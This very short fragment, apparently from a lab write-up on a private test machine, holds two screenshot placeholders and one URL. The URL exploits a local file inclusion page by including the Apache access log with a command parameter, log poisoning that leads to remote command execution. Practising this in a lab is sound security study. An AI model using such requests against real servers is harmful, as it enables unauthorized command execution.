 192.168.1.129/lfi/lfi.php?file=/var/log/apache2/access.log&c=ifconfig